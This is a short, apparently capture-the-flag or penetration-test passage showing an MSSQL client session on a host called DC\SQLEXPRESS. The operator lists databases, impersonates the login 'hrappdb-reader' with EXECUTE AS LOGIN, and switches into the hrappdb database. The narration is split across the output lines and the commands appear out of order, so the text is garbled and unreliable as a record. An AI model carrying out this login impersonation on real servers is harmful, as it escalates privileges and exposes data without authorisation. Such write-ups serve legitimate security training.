 SQL (HAERO\discovery  guest@master)> SELECT name FROM sys.databases;
name
we can see that hrappdb-reader is a user we can impersonate. lets login as
-------
master
user and use hrappdb database.
tempdb
model
msdb
(HAERO\discovery  guest@master)> EXECUTE AS LOGIN = 'hrappdb-reader'
SQL (hrappdb-reader  guest@master)> use hrappdb
hrappdb
ENVCHANGE(DATABASE): Old Value: master, New Value: hrappdb
[*] INFO(DC\SQLEXPRESS): Line 1: Changed database context to 'hrappdb'.
SQL (HAERO\discovery  guest@master)> SELECT * FROM hrappdb.information_schema.tables
ERROR: Line 1: The server principal "HAERO\discovery" is not able to access the database "hrappdb" under the current security context.